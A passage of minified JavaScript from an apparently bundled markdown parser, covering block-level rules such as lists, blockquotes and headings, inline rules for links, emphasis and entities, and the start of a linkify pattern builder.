_,k,E,w,O,V,B,z,H,nt,K,yt,dt,St,mt,At,Zt,wt,te,We,Ei=u.lineMax,oe=u.bMarks[d]+u.tShift[d],or=u.eMarks[d];if(u.sCount[d]-u.blkIndent>=4||62!==u.src.charCodeAt(oe++))return!1;if(m)return!0;for(w=H=u.sCount[d]+1,32===u.src.charCodeAt(oe)?(oe++,w++,H++,_=!1,At=!0):9===u.src.charCodeAt(oe)?(At=!0,(u.bsCount[d]+H)%4==3?(oe++,w++,H++,_=!1):_=!0):At=!1,nt=[u.bMarks[d]],u.bMarks[d]=oe;oe<or&&(k=u.src.charCodeAt(oe),at(k));)9===k?H+=4-(H+u.bsCount[d]+(_?1:0))%4:H++,oe++;for(K=[u.bsCount[d]],u.bsCount[d]=u.sCount[d]+1+(At?1:0),V=oe>=or,St=[u.sCount[d]],u.sCount[d]=H-w,mt=[u.tShift[d]],u.tShift[d]=oe-u.bMarks[d],wt=u.md.block.ruler.getRules("blockquote"),dt=u.parentType,u.parentType="blockquote",z=d+1;z<v&&(We=u.sCount[z]<u.blkIndent,!((oe=u.bMarks[z]+u.tShift[z])>=(or=u.eMarks[z])));z++)if(62!==u.src.charCodeAt(oe++)||We){if(V)break;for(Zt=!1,E=0,O=wt.length;E<O;E++)if(wt[E](u,z,v,!0)){Zt=!0;break}if(Zt){u.lineMax=z,0!==u.blkIndent&&(nt.push(u.bMarks[z]),K.push(u.bsCount[z]),mt.push(u.tShift[z]),St.push(u.sCount[z]),u.sCount[z]-=u.blkIndent);break}nt.push(u.bMarks[z]),K.push(u.bsCount[z]),mt.push(u.tShift[z]),St.push(u.sCount[z]),u.sCount[z]=-1}else{for(w=H=u.sCount[z]+1,32===u.src.charCodeAt(oe)?(oe++,w++,H++,_=!1,At=!0):9===u.src.charCodeAt(oe)?(At=!0,(u.bsCount[z]+H)%4==3?(oe++,w++,H++,_=!1):_=!0):At=!1,nt.push(u.bMarks[z]),u.bMarks[z]=oe;oe<or&&(k=u.src.charCodeAt(oe),at(k));)9===k?H+=4-(H+u.bsCount[z]+(_?1:0))%4:H++,oe++;V=oe>=or,K.push(u.bsCount[z]),u.bsCount[z]=u.sCount[z]+1+(At?1:0),St.push(u.sCount[z]),u.sCount[z]=H-w,mt.push(u.tShift[z]),u.tShift[z]=oe-u.bMarks[z]}for(yt=u.blkIndent,u.blkIndent=0,(te=u.push("blockquote_open","blockquote",1)).markup=">",te.map=B=[d,0],u.md.block.tokenize(u,d,z),(te=u.push("blockquote_close","blockquote",-1)).markup=">",u.lineMax=Ei,u.parentType=dt,B[1]=u.line,E=0;E<mt.length;E++)u.bMarks[E+d]=nt[E],u.tShift[E+d]=mt[E],u.sCount[E+d]=St[E],u.bsCount[E+d]=K[E];return u.blkIndent=yt,!0},["paragraph","reference","blockquote","list"]],["hr",function(u,d,v,m){var _,k,E,w,O=u.bMarks[d]+u.tShift[d],V=u.eMarks[d];if(u.sCount[d]-u.blkIndent>=4||42!==(_=u.src.charCodeAt(O++))&&45!==_&&95!==_)return!1;for(k=1;O<V;){if((E=u.src.charCodeAt(O++))!==_&&!Mt(E))return!1;E===_&&k++}return!(k<3||!m&&(u.line=d+1,(w=u.push("hr","hr",0)).map=[d,u.line],w.markup=Array(k+1).join(String.fromCharCode(_)),0))},["paragraph","reference","blockquote","list"]],["list",function(u,d,v,m){var _,k,E,w,O,V,B,z,H,nt,K,yt,dt,St,mt,At,Zt,wt,te,We,Ei,oe,or,P0,N0,D0,q0,ti,B0=!1,q2=!0;if(u.sCount[d]-u.blkIndent>=4||u.listIndent>=0&&u.sCount[d]-u.listIndent>=4&&u.sCount[d]<u.blkIndent)return!1;if(m&&"paragraph"===u.parentType&&u.tShift[d]>=u.blkIndent&&(B0=!0),(or=pe(u,d))>=0){if(B=!0,N0=u.bMarks[d]+u.tShift[d],dt=Number(u.src.substr(N0,or-N0-1)),B0&&1!==dt)return!1}else{if(!((or=Vt(u,d))>=0))return!1;B=!1}if(B0&&u.skipSpaces(or)>=u.eMarks[d])return!1;if(yt=u.src.charCodeAt(or-1),m)return!0;for(K=u.tokens.length,B?(ti=u.push("ordered_list_open","ol",1),1!==dt&&(ti.attrs=[["start",dt]])):ti=u.push("bullet_list_open","ul",1),ti.map=nt=[d,0],ti.markup=String.fromCharCode(yt),mt=d,P0=!1,q0=u.md.block.ruler.getRules("list"),wt=u.parentType,u.parentType="list";mt<v;){for(oe=or,St=u.eMarks[mt],V=At=u.sCount[mt]+or-(u.bMarks[d]+u.tShift[d]);oe<St;){if(9===(_=u.src.charCodeAt(oe)))At+=4-(At+u.bsCount[mt])%4;else{if(32!==_)break;At++}oe++}if((O=(k=oe)>=St?1:At-V)>4&&(O=1),w=V+O,(ti=u.push("list_item_open","li",1)).markup=String.fromCharCode(yt),ti.map=z=[d,0],Ei=u.tight,We=u.tShift[d],te=u.sCount[d],Zt=u.listIndent,u.listIndent=u.blkIndent,u.blkIndent=w,u.tight=!0,u.tShift[d]=k-u.bMarks[d],u.sCount[d]=At,k>=St&&u.isEmpty(d+1)?u.line=Math.min(u.line+2,v):u.md.block.tokenize(u,d,v,!0),u.tight&&!P0||(q2=!1),P0=u.line-d>1&&u.isEmpty(u.line-1),u.blkIndent=u.listIndent,u.listIndent=Zt,u.tShift[d]=We,u.sCount[d]=te,u.tight=Ei,(ti=u.push("list_item_close","li",-1)).markup=String.fromCharCode(yt),mt=d=u.line,z[1]=mt,k=u.bMarks[d],mt>=v||u.sCount[mt]<u.blkIndent||u.sCount[d]-u.blkIndent>=4)break;for(D0=!1,E=0,H=q0.length;E<H;E++)if(q0[E](u,mt,v,!0)){D0=!0;break}if(D0)break;if(B){if((or=pe(u,mt))<0)break}else if((or=Vt(u,mt))<0)break;if(yt!==u.src.charCodeAt(or-1))break}return(ti=B?u.push("ordered_list_close","ol",-1):u.push("bullet_list_close","ul",-1)).markup=String.fromCharCode(yt),nt[1]=mt,u.line=mt,u.parentType=wt,q2&&function(ha,D7){var Mi,B2,q7=ha.level+2;for(Mi=D7+2,B2=ha.tokens.length-2;Mi<B2;Mi++)ha.tokens[Mi].level===q7&&"paragraph_open"===ha.tokens[Mi].type&&(ha.tokens[Mi+2].hidden=!0,ha.tokens[Mi].hidden=!0,Mi+=2)}(u,K),!0},["paragraph","reference","blockquote"]],["reference",function(u,d,v,m){var _,k,E,w,O,V,B,z,H,nt,K,yt,dt,St,mt,At,Zt=0,wt=u.bMarks[d]+u.tShift[d],te=u.eMarks[d],We=d+1;if(u.sCount[d]-u.blkIndent>=4||91!==u.src.charCodeAt(wt))return!1;for(;++wt<te;)if(93===u.src.charCodeAt(wt)&&92!==u.src.charCodeAt(wt-1)){if(wt+1===te||58!==u.src.charCodeAt(wt+1))return!1;break}for(w=u.lineMax,mt=u.md.block.ruler.getRules("reference"),nt=u.parentType,u.parentType="reference";We<w&&!u.isEmpty(We);We++)if(!(u.sCount[We]-u.blkIndent>3||u.sCount[We]<0)){for(St=!1,V=0,B=mt.length;V<B;V++)if(mt[V](u,We,w,!0)){St=!0;break}if(St)break}for(te=(dt=u.getLines(d,We,u.blkIndent,!1).trim()).length,wt=1;wt<te;wt++){if(91===(_=dt.charCodeAt(wt)))return!1;if(93===_){H=wt;break}(10===_||92===_&&++wt<te&&10===dt.charCodeAt(wt))&&Zt++}if(H<0||58!==dt.charCodeAt(H+1))return!1;for(wt=H+2;wt<te;wt++)if(10===(_=dt.charCodeAt(wt)))Zt++;else if(!le(_))break;if(!(K=u.md.helpers.parseLinkDestination(dt,wt,te)).ok||(O=u.md.normalizeLink(K.str),!u.md.validateLink(O)))return!1;for(k=wt=K.pos,E=Zt+=K.lines,yt=wt;wt<te;wt++)if(10===(_=dt.charCodeAt(wt)))Zt++;else if(!le(_))break;for(K=u.md.helpers.parseLinkTitle(dt,wt,te),wt<te&&yt!==wt&&K.ok?(At=K.str,wt=K.pos,Zt+=K.lines):(At="",wt=k,Zt=E);wt<te&&(_=dt.charCodeAt(wt),le(_));)wt++;if(wt<te&&10!==dt.charCodeAt(wt)&&At)for(At="",wt=k,Zt=E;wt<te&&(_=dt.charCodeAt(wt),le(_));)wt++;return!(wt<te&&10!==dt.charCodeAt(wt)||!(z=ir(dt.slice(1,H)))||!m&&(void 0===u.env.references&&(u.env.references={}),void 0===u.env.references[z]&&(u.env.references[z]={title:At,href:O}),u.parentType=nt,u.line=d+Zt+1,0))}],["heading",function(u,d,v,m){var _,k,E,w,O=u.bMarks[d]+u.tShift[d],V=u.eMarks[d];if(u.sCount[d]-u.blkIndent>=4||35!==(_=u.src.charCodeAt(O))||O>=V)return!1;for(k=1,_=u.src.charCodeAt(++O);35===_&&O<V&&k<=6;)k++,_=u.src.charCodeAt(++O);return!(k>6||O<V&&!vt(_)||!m&&(V=u.skipSpacesBack(V,O),(E=u.skipCharsBack(V,35,O))>O&&vt(u.src.charCodeAt(E-1))&&(V=E),u.line=d+1,(w=u.push("heading_open","h"+String(k),1)).markup="########".slice(0,k),w.map=[d,u.line],(w=u.push("inline","",0)).content=u.src.slice(O,V).trim(),w.map=[d,u.line],w.children=[],(w=u.push("heading_close","h"+String(k),-1)).markup="########".slice(0,k),0))},["paragraph","reference","blockquote"]],["lheading",function(u,d,v){var m,_,k,E,w,O,V,B,z,H,nt=d+1,K=u.md.block.ruler.getRules("paragraph");if(u.sCount[d]-u.blkIndent>=4)return!1;for(H=u.parentType,u.parentType="paragraph";nt<v&&!u.isEmpty(nt);nt++)if(!(u.sCount[nt]-u.blkIndent>3)){if(u.sCount[nt]>=u.blkIndent&&(O=u.bMarks[nt]+u.tShift[nt])<(V=u.eMarks[nt])&&(45===(z=u.src.charCodeAt(O))||61===z)&&(O=u.skipChars(O,z),(O=u.skipSpaces(O))>=V)){B=61===z?1:2;break}if(!(u.sCount[nt]<0)){for(_=!1,k=0,E=K.length;k<E;k++)if(K[k](u,nt,v,!0)){_=!0;break}if(_)break}}return!!B&&(m=u.getLines(d,nt,u.blkIndent,!1).trim(),u.line=nt+1,(w=u.push("heading_open","h"+String(B),1)).markup=String.fromCharCode(z),w.map=[d,u.line],(w=u.push("inline","",0)).content=m,w.map=[d,u.line-1],w.children=[],(w=u.push("heading_close","h"+String(B),-1)).markup=String.fromCharCode(z),u.parentType=H,!0)}],["html_block",function(u,d,v,m){var _,k,E,w,O=u.bMarks[d]+u.tShift[d],V=u.eMarks[d];if(u.sCount[d]-u.blkIndent>=4||!u.md.options.html||60!==u.src.charCodeAt(O))return!1;for(w=u.src.slice(O,V),_=0;_<Ft.length&&!Ft[_][0].test(w);_++);if(_===Ft.length)return!1;if(m)return Ft[_][2];if(k=d+1,!Ft[_][1].test(w))for(;k<v&&!(u.sCount[k]<u.blkIndent);k++)if(w=u.src.slice(O=u.bMarks[k]+u.tShift[k],V=u.eMarks[k]),Ft[_][1].test(w)){0!==w.length&&k++;break}return u.line=k,(E=u.push("html_block","",0)).map=[d,k],E.content=u.getLines(d,k,u.blkIndent,!0),!0},["paragraph","reference","blockquote"]],["paragraph",function(u,d){var v,m,_,k,E,w,O=d+1,V=u.md.block.ruler.getRules("paragraph"),B=u.lineMax;for(w=u.parentType,u.parentType="paragraph";O<B&&!u.isEmpty(O);O++)if(!(u.sCount[O]-u.blkIndent>3||u.sCount[O]<0)){for(m=!1,_=0,k=V.length;_<k;_++)if(V[_](u,O,B,!0)){m=!0;break}if(m)break}return v=u.getLines(d,O,u.blkIndent,!1).trim(),u.line=O,(E=u.push("paragraph_open","p",1)).map=[d,u.line],(E=u.push("inline","",0)).content=v,E.map=[d,u.line],E.children=[],E=u.push("paragraph_close","p",-1),u.parentType=w,!0}]];function ra(){this.ruler=new Le;for(var u=0;u<Xn.length;u++)this.ruler.push(Xn[u][0],Xn[u][1],{alt:(Xn[u][2]||[]).slice()})}ra.prototype.tokenize=function(u,d,v){for(var m,_=this.ruler.getRules(""),k=_.length,E=d,w=!1,O=u.md.options.maxNesting;E<v&&(u.line=E=u.skipEmptyLines(E),!(E>=v))&&!(u.sCount[E]<u.blkIndent);){if(u.level>=O){u.line=v;break}for(m=0;m<k&&!_[m](u,E,v,!1);m++);u.tight=!w,u.isEmpty(u.line-1)&&(w=!0),(E=u.line)<v&&u.isEmpty(E)&&(w=!0,E++,u.line=E)}},ra.prototype.parse=function(u,d,v,m){var _;u&&(_=new this.State(u,d,v,m),this.tokenize(_,_.line,_.lineMax))},ra.prototype.State=Jn;var T0=ra;function ie(u){switch(u){case 10:case 33:case 35:case 36:case 37:case 38:case 42:case 43:case 45:case 58:case 60:case 61:case 62:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 125:case 126:return!0;default:return!1}}for(var Jt=Rt.isSpace,na=Rt.isSpace,$r=[],ia=0;ia<256;ia++)$r.push(0);function hr(u,d){var v,m,_,k,E,w=[],O=d.length;for(v=0;v<O;v++)126===(_=d[v]).marker&&-1!==_.end&&(k=d[_.end],(E=u.tokens[_.token]).type="s_open",E.tag="s",E.nesting=1,E.markup="~~",E.content="",(E=u.tokens[k.token]).type="s_close",E.tag="s",E.nesting=-1,E.markup="~~",E.content="","text"===u.tokens[k.token-1].type&&"~"===u.tokens[k.token-1].content&&w.push(k.token-1));for(;w.length;){for(m=(v=w.pop())+1;m<u.tokens.length&&"s_close"===u.tokens[m].type;)m++;v!==--m&&(E=u.tokens[m],u.tokens[m]=u.tokens[v],u.tokens[v]=E)}}"\\!\"#$%&'()*+,./:;<=>?@[]^_`{|}~-".split("").forEach(function(u){$r[u.charCodeAt(0)]=1});var Yr={tokenize:function(u,d){var v,m,_,k,w=u.src.charCodeAt(u.pos);if(d||126!==w||(_=(m=u.scanDelims(u.pos,!0)).length,k=String.fromCharCode(w),_<2))return!1;for(_%2&&(u.push("text","",0).content=k,_--),v=0;v<_;v+=2)u.push("text","",0).content=k+k,u.delimiters.push({marker:w,length:0,jump:v/2,token:u.tokens.length-1,end:-1,open:m.can_open,close:m.can_close});return u.pos+=m.length,!0},postProcess:function(u){var d,v=u.tokens_meta,m=u.tokens_meta.length;for(hr(u,u.delimiters),d=0;d<m;d++)v[d]&&v[d].delimiters&&hr(u,v[d].delimiters)}};function dn(u,d){var v,m,_,k,E,w;for(v=d.length-1;v>=0;v--)95!==(m=d[v]).marker&&42!==m.marker||-1!==m.end&&(_=d[m.end],w=v>0&&d[v-1].end===m.end+1&&d[v-1].token===m.token-1&&d[m.end+1].token===_.token+1&&d[v-1].marker===m.marker,E=String.fromCharCode(m.marker),(k=u.tokens[m.token]).type=w?"strong_open":"em_open",k.tag=w?"strong":"em",k.nesting=1,k.markup=w?E+E:E,k.content="",(k=u.tokens[_.token]).type=w?"strong_close":"em_close",k.tag=w?"strong":"em",k.nesting=-1,k.markup=w?E+E:E,k.content="",w&&(u.tokens[d[v-1].token].content="",u.tokens[d[m.end+1].token].content="",v--))}var Ai={tokenize:function(u,d){var v,m,k=u.src.charCodeAt(u.pos);if(d||95!==k&&42!==k)return!1;for(m=u.scanDelims(u.pos,42===k),v=0;v<m.length;v++)u.push("text","",0).content=String.fromCharCode(k),u.delimiters.push({marker:k,length:m.length,jump:v,token:u.tokens.length-1,end:-1,open:m.can_open,close:m.can_close});return u.pos+=m.length,!0},postProcess:function(u){var d,v=u.tokens_meta,m=u.tokens_meta.length;for(dn(u,u.delimiters),d=0;d<m;d++)v[d]&&v[d].delimiters&&dn(u,v[d].delimiters)}},oa=Rt.normalizeReference,Mn=Rt.isSpace,On=Rt.normalizeReference,aa=Rt.isSpace,sa=/^([a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*)$/,Ds=/^([a-zA-Z][a-zA-Z0-9+.\-]{1,31}):([^<>\x00-\x20]*)$/,ca=Xt.HTML_TAG_RE,la=Rt.has,gl=Rt.isValidEntityCode,lo=Rt.fromCodePoint,ua=/^&#((?:x[a-f0-9]{1,6}|[0-9]{1,7}));/i,y7=/^&([a-z][a-z0-9]{1,31});/i;function w2(u,d){var v,m,_,k,E,w,O,V,B={},z=d.length;for(v=0;v<z;v++)if((_=d[v]).length=_.length||0,_.close){for(B.hasOwnProperty(_.marker)||(B[_.marker]=[-1,-1,-1]),E=B[_.marker][_.length%3],(m=v-_.jump-1)<-1&&(m=-1),w=m;m>E;m-=k.jump+1)if((k=d[m]).marker===_.marker&&k.open&&k.end<0&&(O=!1,(k.close||_.open)&&(k.length+_.length)%3==0&&(k.length%3==0&&_.length%3==0||(O=!0)),!O)){_.jump=v-m+(V=m>0&&!d[m-1].open?d[m-1].jump+1:0),_.open=!1,k.end=v,k.jump=V,k.close=!1,w=-1;break}-1!==w&&(B[_.marker][(_.length||0)%3]=w)}}var S2=Rt.isWhiteSpace,C2=Rt.isPunctChar,k2=Rt.isMdAsciiPunct;function qs(u,d,v,m){this.src=u,this.env=v,this.md=d,this.tokens=m,this.tokens_meta=Array(m.length),this.pos=0,this.posMax=this.src.length,this.level=0,this.pending="",this.pendingLevel=0,this.cache={},this.delimiters=[],this._prev_delimiters=[],this.backticks={},this.backticksScanned=!1}qs.prototype.pushPending=function(){var u=new Wr("text","",0);return u.content=this.pending,u.level=this.pendingLevel,this.tokens.push(u),this.pending="",u},qs.prototype.push=function(u,d,v){this.pending&&this.pushPending();var m=new Wr(u,d,v),_=null;return v<0&&(this.level--,this.delimiters=this._prev_delimiters.pop()),m.level=this.level,v>0&&(this.level++,this._prev_delimiters.push(this.delimiters),this.delimiters=[],_={delimiters:this.delimiters}),this.pendingLevel=this.level,this.tokens.push(m),this.tokens_meta.push(_),m},qs.prototype.scanDelims=function(u,d){var v,m,_,k,E,w,O,V,B,z=u,H=!0,nt=!0,K=this.posMax,yt=this.src.charCodeAt(u);for(v=u>0?this.src.charCodeAt(u-1):32;z<K&&this.src.charCodeAt(z)===yt;)z++;return _=z-u,m=z<K?this.src.charCodeAt(z):32,O=k2(v)||C2(String.fromCharCode(v)),B=k2(m)||C2(String.fromCharCode(m)),w=S2(v),(V=S2(m))?H=!1:B&&(w||O||(H=!1)),w?nt=!1:O&&(V||B||(nt=!1)),d?(k=H,E=nt):(k=H&&(!nt||O),E=nt&&(!H||B)),{can_open:k,can_close:E,length:_}},qs.prototype.Token=Wr;var _7=qs,L0=[["text",function(u,d){for(var v=u.pos;v<u.posMax&&!ie(u.src.charCodeAt(v));)v++;return v!==u.pos&&(d||(u.pending+=u.src.slice(u.pos,v)),u.pos=v,!0)}],["newline",function(u,d){var v,m,_=u.pos;if(10!==u.src.charCodeAt(_))return!1;for(v=u.pending.length-1,m=u.posMax,d||(v>=0&&32===u.pending.charCodeAt(v)?v>=1&&32===u.pending.charCodeAt(v-1)?(u.pending=u.pending.replace(/ +$/,""),u.push("hardbreak","br",0)):(u.pending=u.pending.slice(0,-1),u.push("softbreak","br",0)):u.push("softbreak","br",0)),_++;_<m&&Jt(u.src.charCodeAt(_));)_++;return u.pos=_,!0}],["escape",function(u,d){var v,m=u.pos,_=u.posMax;if(92!==u.src.charCodeAt(m))return!1;if(++m<_){if((v=u.src.charCodeAt(m))<256&&0!==$r[v])return d||(u.pending+=u.src[m]),u.pos+=2,!0;if(10===v){for(d||u.push("hardbreak","br",0),m++;m<_&&(v=u.src.charCodeAt(m),na(v));)m++;return u.pos=m,!0}}return d||(u.pending+="\\"),u.pos++,!0}],["backticks",function(u,d){var v,m,_,k,E,w,O,V,B=u.pos;if(96!==u.src.charCodeAt(B))return!1;for(v=B,B++,m=u.posMax;B<m&&96===u.src.charCodeAt(B);)B++;if(O=(_=u.src.slice(v,B)).length,u.backticksScanned&&(u.backticks[O]||0)<=v)return d||(u.pending+=_),u.pos+=O,!0;for(E=w=B;-1!==(E=u.src.indexOf("`",w));){for(w=E+1;w<m&&96===u.src.charCodeAt(w);)w++;if((V=w-E)===O)return d||((k=u.push("code_inline","code",0)).markup=_,k.content=u.src.slice(B,E).replace(/\n/g," ").replace(/^ (.+) $/,"$1")),u.pos=w,!0;u.backticks[V]=E}return u.backticksScanned=!0,d||(u.pending+=_),u.pos+=O,!0}],["strikethrough",Yr.tokenize],["emphasis",Ai.tokenize],["link",function(u,d){var v,m,_,k,E,w,O,V,B="",z="",H=u.pos,nt=u.posMax,K=u.pos,yt=!0;if(91!==u.src.charCodeAt(u.pos)||(E=u.pos+1,(k=u.md.helpers.parseLinkLabel(u,u.pos,!0))<0))return!1;if((w=k+1)<nt&&40===u.src.charCodeAt(w)){for(yt=!1,w++;w<nt&&(m=u.src.charCodeAt(w),Mn(m)||10===m);w++);if(w>=nt)return!1;if(K=w,(O=u.md.helpers.parseLinkDestination(u.src,w,u.posMax)).ok){for(B=u.md.normalizeLink(O.str),u.md.validateLink(B)?w=O.pos:B="",K=w;w<nt&&(m=u.src.charCodeAt(w),Mn(m)||10===m);w++);if(O=u.md.helpers.parseLinkTitle(u.src,w,u.posMax),w<nt&&K!==w&&O.ok)for(z=O.str,w=O.pos;w<nt&&(m=u.src.charCodeAt(w),Mn(m)||10===m);w++);}(w>=nt||41!==u.src.charCodeAt(w))&&(yt=!0),w++}if(yt){if(void 0===u.env.references)return!1;if(w<nt&&91===u.src.charCodeAt(w)?(K=w+1,(w=u.md.helpers.parseLinkLabel(u,w))>=0?_=u.src.slice(K,w++):w=k+1):w=k+1,_||(_=u.src.slice(E,k)),!(V=u.env.references[oa(_)]))return u.pos=H,!1;B=V.href,z=V.title}return d||(u.pos=E,u.posMax=k,u.push("link_open","a",1).attrs=v=[["href",B]],z&&v.push(["title",z]),u.md.inline.tokenize(u),u.push("link_close","a",-1)),u.pos=w,u.posMax=nt,!0}],["image",function(u,d){var v,m,_,k,E,w,O,V,B,z,H,nt,K,yt="",dt=u.pos,St=u.posMax;if(33!==u.src.charCodeAt(u.pos)||91!==u.src.charCodeAt(u.pos+1)||(w=u.pos+2,(E=u.md.helpers.parseLinkLabel(u,u.pos+1,!1))<0))return!1;if((O=E+1)<St&&40===u.src.charCodeAt(O)){for(O++;O<St&&(m=u.src.charCodeAt(O),aa(m)||10===m);O++);if(O>=St)return!1;for(K=O,(B=u.md.helpers.parseLinkDestination(u.src,O,u.posMax)).ok&&(yt=u.md.normalizeLink(B.str),u.md.validateLink(yt)?O=B.pos:yt=""),K=O;O<St&&(m=u.src.charCodeAt(O),aa(m)||10===m);O++);if(B=u.md.helpers.parseLinkTitle(u.src,O,u.posMax),O<St&&K!==O&&B.ok)for(z=B.str,O=B.pos;O<St&&(m=u.src.charCodeAt(O),aa(m)||10===m);O++);else z="";if(O>=St||41!==u.src.charCodeAt(O))return u.pos=dt,!1;O++}else{if(void 0===u.env.references)return!1;if(O<St&&91===u.src.charCodeAt(O)?(K=O+1,(O=u.md.helpers.parseLinkLabel(u,O))>=0?k=u.src.slice(K,O++):O=E+1):O=E+1,k||(k=u.src.slice(w,E)),!(V=u.env.references[On(k)]))return u.pos=dt,!1;yt=V.href,z=V.title}return d||(_=u.src.slice(w,E),u.md.inline.parse(_,u.md,u.env,nt=[]),(H=u.push("image","img",0)).attrs=v=[["src",yt],["alt",""]],H.children=nt,H.content=_,z&&v.push(["title",z])),u.pos=O,u.posMax=St,!0}],["autolink",function(u,d){var v,m,_,k,E,w,O=u.pos;if(60!==u.src.charCodeAt(O))return!1;for(E=u.pos,w=u.posMax;;){if(++O>=w||60===(k=u.src.charCodeAt(O)))return!1;if(62===k)break}return v=u.src.slice(E+1,O),Ds.test(v)?(m=u.md.normalizeLink(v),!!u.md.validateLink(m)&&(d||((_=u.push("link_open","a",1)).attrs=[["href",m]],_.markup="autolink",_.info="auto",(_=u.push("text","",0)).content=u.md.normalizeLinkText(v),(_=u.push("link_close","a",-1)).markup="autolink",_.info="auto"),u.pos+=v.length+2,!0)):!!sa.test(v)&&(m=u.md.normalizeLink("mailto:"+v),!!u.md.validateLink(m)&&(d||((_=u.push("link_open","a",1)).attrs=[["href",m]],_.markup="autolink",_.info="auto",(_=u.push("text","",0)).content=u.md.normalizeLinkText(v),(_=u.push("link_close","a",-1)).markup="autolink",_.info="auto"),u.pos+=v.length+2,!0))}],["html_inline",function(u,d){var v,m,_,E,w,k=u.pos;return!(!u.md.options.html||(_=u.posMax,60!==u.src.charCodeAt(k)||k+2>=_||33!==(v=u.src.charCodeAt(k+1))&&63!==v&&47!==v&&(E=v,w=32|E,!(w>=97&&w<=122))||!(m=u.src.slice(k).match(ca))||(d||(u.push("html_inline","",0).content=u.src.slice(k,k+m[0].length)),u.pos+=m[0].length,0)))}],["entity",function(u,d){var v,m,_=u.pos,k=u.posMax;if(38!==u.src.charCodeAt(_))return!1;if(_+1<k)if(35===u.src.charCodeAt(_+1)){if(m=u.src.slice(_).match(ua))return d||(v="x"===m[1][0].toLowerCase()?parseInt(m[1].slice(1),16):parseInt(m[1],10),u.pending+=gl(v)?lo(v):lo(65533)),u.pos+=m[0].length,!0}else if((m=u.src.slice(_).match(y7))&&la(j,m[1]))return d||(u.pending+=j[m[1]]),u.pos+=m[0].length,!0;return d||(u.pending+="&"),u.pos++,!0}]],F0=[["balance_pairs",function(u){var d,v=u.tokens_meta,m=u.tokens_meta.length;for(w2(0,u.delimiters),d=0;d<m;d++)v[d]&&v[d].delimiters&&w2(0,v[d].delimiters)}],["strikethrough",Yr.postProcess],["emphasis",Ai.postProcess],["text_collapse",function(u){var d,v,m=0,_=u.tokens,k=u.tokens.length;for(d=v=0;d<k;d++)_[d].nesting<0&&m--,_[d].level=m,_[d].nesting>0&&m++,"text"===_[d].type&&d+1<k&&"text"===_[d+1].type?_[d+1].content=_[d].content+_[d+1].content:(d!==v&&(_[v]=_[d]),v++);d!==v&&(_.length=v)}]];function Bs(){var u;for(this.ruler=new Le,u=0;u<L0.length;u++)this.ruler.push(L0[u][0],L0[u][1]);for(this.ruler2=new Le,u=0;u<F0.length;u++)this.ruler2.push(F0[u][0],F0[u][1])}Bs.prototype.skipToken=function(u){var d,v,m=u.pos,_=this.ruler.getRules(""),k=_.length,w=u.cache;if(void 0===w[m]){if(u.level<u.md.options.maxNesting)for(v=0;v<k&&(u.level++,d=_[v](u,!0),u.level--,!d);v++);else u.pos=u.posMax;d||u.pos++,w[m]=u.pos}else u.pos=w[m]},Bs.prototype.tokenize=function(u){for(var d,v,m=this.ruler.getRules(""),_=m.length,k=u.posMax,E=u.md.options.maxNesting;u.pos<k;){if(u.level<E)for(v=0;v<_&&!(d=m[v](u,!1));v++);if(d){if(u.pos>=k)break}else u.pending+=u.src[u.pos++]}u.pending&&u.pushPending()},Bs.prototype.parse=function(u,d,v,m){var _,k,E,w=new this.State(u,d,v,m);for(this.tokenize(w),E=(k=this.ruler2.getRules("")).length,_=0;_<E;_++)k[_](w)},Bs.prototype.State=_7;var b7=Bs,w7=function(u){var d={};return d.src_Any=Hr.source,d.src_Cc=fr.source,d.src_Z=Or.source,d.src_P=X.source,d.src_ZPCc=[d.src_Z,d.src_P,d.src_Cc].join("|"),d.src_ZCc=[d.src_Z,d.src_Cc].join("|"),d.src_pseudo_letter="(?:(?![><\uff5c]|"+d.src_ZPCc+")"+d.src_Any+")",d.src_ip4="(?:(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.){3}(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)",d.src_auth="(?:(?:(?!"+d.src_ZCc+"|[@/\\[\\]()]).)+@)?",d.src_port="(?::(?:6(?:[0-4]\\d{3}|5(?:[0-4]\\d{2}|5(?:[0-2]\\d|3[0-5])))|[1-5]?\\d{1,4}))?",d.src_host_terminator="(?=$|[><\uff5c]|"+d.src_ZPCc+")(?!-|_|:\\d|\\.-|\\.(?!$|"+d.src_ZPCc+"))",d.src_path="(?:[/?#](?:(?!"+d.src_ZCc+"|[><\uff5c]|[()[\\]{}.,\"'?!\\-]).|\\[(?:(?!"+d.src_ZCc+"|\\]).)*\\]|\\((?:(?!"+d.src_ZCc+"|[)]).)*\\)|\\{(?:(?!"+d.src_ZCc+'|[}]).)*\\}|\\"(?:(?!'+d.src_ZCc+'|["]).)+\\"|\\\'(?:(?!'+d.src_ZCc+"|[']).)+\\'|\\'(?="+d.src_pseudo_letter+"|[-]).|\\.{2,}[a-zA-Z0-9%/&]|\\.(?!"+d.src_ZCc+"|[.]).|"+(u&&u["---"]?"\\-(?!--(?:[^-]|$))(?:-*)|":"\\-+|")+"\\,(?!"+d.src_ZCc+").|\\!+(?!"+d.src_ZCc+"|[!]).|\\?(?!"+d.src_ZCc+"|[?]).)+|\\/)?",d.src_email_name='[\\-;:&=\\+\\$,\\.a-zA-Z0-9_][\\-;:&=\\+\\$,\\"\\.a-zA-Z0-9_]*',d.src_xn="xn--[a-z0-9\\-]{1,59}",d.src_domain_root="(?:"+d.src_xn+"|"+d.src_pseudo_letter+"{1,63})",d.src_domain="(?:"+d.src_xn+"|(?:"+d.src_pseudo_letter+")|(?:"+d.src_pseudo_letter+"(?:-|"+d.src_pseudo_letter+"){0,61}"+d.src_pseudo_letter+"))",d.src_host="(?:(?:(?:(?:"+d.src_domain+")\\.)*"+d.src_domain+"))",d.tpl_host_fuzzy="(?:"+d.src_ip4+"|(?:(?:(?:"+d.src_domain+")\\.)+(?:%TLDS%)))",d.tpl_host_no_ip_fuzzy="(?:(?:(?:"+d.src_domain+")\\.)+(?:%TLDS%))",d.src_host_strict=d.src_host+d.src_host_terminator,d.tpl_host_fuzzy_strict=d.tpl_host_fuzzy+d.src_host_terminator,d.src_host_port_strict=d.src_host+d.src_port+d.src_host_terminator,d.tpl_host_port_fuzzy_strict=d.tpl_host_fuzzy+d.src_port+d.src_host_terminator,d.tpl_host_port_no_ip_fuzzy_strict=d.tpl_host_no_ip_fuz